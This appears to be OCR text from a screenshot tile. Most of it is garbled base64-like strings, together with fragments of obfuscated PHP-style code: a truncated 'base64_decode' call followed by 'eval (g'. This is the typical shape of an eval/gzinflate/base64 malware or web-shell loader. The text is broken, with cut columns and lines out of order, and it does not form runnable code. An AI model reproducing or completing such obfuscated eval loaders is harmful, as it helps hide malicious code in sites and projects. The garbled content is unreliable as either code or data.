
Wwc/HRjHPo9fmTTELI2u679DkUsoUEHRAK5zmoS8SVh4grYZoS
KOMaLWy8QGBWC9vFD4qqq2sBHn6FRgI2JvcHHEt7STXT18aGk5
ase64_decode('SyvNSy7JzM9TSClMLkhNNDMzNDPWUCkuKdJU
JKgB5kDNiUDaEohTgRhogFky1FBkDUWpJaVFeQoqSRoqiRCnaI
UqyiErDvQPUJSDacb0jw7KBYPBFFNt2q9fos0enkZT3kgzejPf
4uSC7E+/P7V/ffny5bGk7fd8zIZHCgAOyO9fvcBTjmHrJWWNIm
lVuEE2kyeR2PGQrqyzMPjjuikMiapvEX3V/X0luAyp3xSi5ijb
PmjBtg1GMQ5bfFGwSoI9uaQxzKvY+nTcU5KzRgZOgNqQAQ9ZxX
7Lrw8qsrXO3IWR+hzrTCo1bVQQker30red/CK5sJD2qFNZpcJ3
zqqy9rmgxpGbogXjB9EzBbt9nvRtHYyZfuJN69tv8UPwmwcaxg
NqEOvHlckUVukMo5koUpLqaCO7fGV4XpLeCPpqLJwaLtf+HQYU
DvLOLQr8moqgqQZhQ/n+O83ll5Syhpc5MVQCFQfQ4Fi1p4yWb7
zcTR88noLC4BfSbUWUchI9eilWNlbZfci59BIEash5fryaE9Xf
YCo1V6tpL16dlHiXpfSQIB/flv0hrp2u8SJicYOQkQkFKFKVIs
+B2/skOdW5vLHLu0WWYdO7SaOSkhZkG4qu7h8KzsuW4vOIRi4c
BlhaF3txnTlVM0aObF3z6vRCaCAed0nGZfsIA+dZ8+6C4t6Nss
bgmXrbM6+z0BVczHtlh+6BUryd0huSYy8ar8UQk5fPzxOOOcAc
TK2WpEZJGtWKHu2tnVxQlBbgz59f//nnx78=')));"
);
eval
(g
FFNt2q9fos0enkZT3kgzejPf0r9//v311waIE/ivjSFPS//aSH
ZHCgAOyO9fvcBTjmHrJWWNImafrEJwYDRX4tEqiH+z4DZRQmZ7
iapvEX3V/X0luAyp3xSi5ijbnAUHisMaR+Fm5ObL8HUBasK7qu
vY+nTcU5KzRgZOgNqQAQ9ZxXl46xcIsimCPqxejjZ2bs6mni2i
ker30red/CK5sJD2qFNZpcJ3+JHTYs0vRrfGK2zaZRDQfOdnPk
RtHYyZfuJN69tv8UPwmwcaxg2jNeQtPQewFPc92WTMF4qGC1qg
fGV4XpLeCPpqLJwaLtf+HQYUEewCuuiWcE1Np83d9bAunjMNw8